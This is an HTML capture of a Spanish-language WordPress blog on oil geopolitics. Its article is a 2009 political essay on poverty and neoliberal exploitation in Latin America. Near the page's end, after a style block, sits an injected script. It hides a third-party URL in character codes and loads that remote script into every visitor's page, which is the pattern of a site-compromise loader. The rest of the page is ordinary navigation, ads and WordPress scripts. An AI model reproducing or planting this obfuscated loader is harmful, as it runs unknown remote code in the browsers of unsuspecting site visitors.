<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-2860" class="post-2860 post type-post status-publish format-standard has-post-thumbnail hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Los exiliados de la pobreza</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-11-14T23:53:58+00:00" >Nov 14, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2860">738</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" itemprop="image" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        <div class="td-post-text-content">
            <p style="text-align: justify;"><strong>Por: Miguel A. Jaimes N. (*) – M sc. Ciencias</strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Miércoles, 12/08/2009 09:22 AM</p>
<p style="text-align: justify;">El arrabal sufrido, perseguido, enjuiciado, expulsado, quien se levanta a las tres de la mañana a preparar el fogón para sus hijos y esposo, aquellos que resistieron la larga homicida hora neoliberal, quienes marchando pedían trabajo en los principales centros que en un principio fueron formados, desmigajados con ilusiones de trabajo, sin derecho a salud, educación ni comida, viendo que no existía nada, todo había sido arrasado.</p>
<p>Los opacos con escurridos bolsillos juntando hacían la vaca para comprar la lámpara del quirófano, la bandeja de operación. Esto, mientras los países se rendían ante el capital antes que ponerse al lado de los oprimidos, quienes no teniendo nada eran capaces de dar colaboración, propinas, limosnas, incluso engañados con campañas agotadoras de telemaratones o potazos pidiendo para cualquier cosa.</p>
<p>La estafa, perfidia, engaño y maledicencia fueron la orden del día, países saqueados, presidentes derrocados que mas nunca vuelven a ser nombrados, la oscura hora impacto continentes y solo los más sagaces y soñadores se quedaron o se devolvieron después de duros kilómetros tras resguardar a sus más queridos.</p>
<p>Como explicar que tantos niños toman comida sopeteada casi descompuesta de un pote de basura, críos indiferentes, marcados sus corazones y sus almas, vendidos incluso por la ignorancia de sus padres, abusados por ellos mismos o sus padrastros.</p>
<p>No esperamos palmas por que se reconozca nuestro sufrimiento o resistencia, los que huyendo de la geopolítica del terror han aguantado la polvareda indomesticada que poco a poco o intensamente en los peores casos te sacaron de las listas de la igualdad y metiéndose en la de los privilegiados saquearon desde nuestro oro hasta hoy con nuestro petróleo.</p>
<p>No esperamos gritos por haber resistido tanto, saben de las voces, las que se levantan para arrullar las palabras débiles, para arrear los párrafos tristes, melancólicas perdidas, no son las ondas perdidas que hoy intentan ser arrebatadas por los que mienten desde los medios de comunicación. Pero aun vacilamos en la alternativa.</p>
<p>No esperamos loas por lo que decimos ni por las buenas palabras que conjeturamos con nuestros indios, morenos, negros, con los del barrio, sabanas, montañas, desiertos, playas. Por todos aquellos retirados.</p>
<p>Solo ofrecemos la ruta correcta, la que se ha debatido en la maldad, la que le gano a la perfidia injusticia, quien lucha contra los macarras de la moral en los años duros donde se apartaba al que no caminaba, a quien en una torcida cama blande sus recuerdos paralitico por un derrame cerebral o por las balas de la delincuencia legal como ilegal.</p>
<p>(*) Doctorando</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c9bfaca7acb3bcaca5a8f9f889aea4a8a0a5e7aaa6a4">[email&#160;protected]</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+exiliados+de+la+pobreza&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-exiliados-de-la-pobreza%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-exiliados-de-la-pobreza%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/los-exiliados-de-la-pobreza/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/lina-ron-asmatica-de-mente/">Lina Ron, asmática de mente</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/revolucion-en-bolivia/">Revolución en Bolivia</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1736</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2041</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='2860' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bdcdc1ccc4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696a9b7733f84
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":421766,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"1eed613230","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
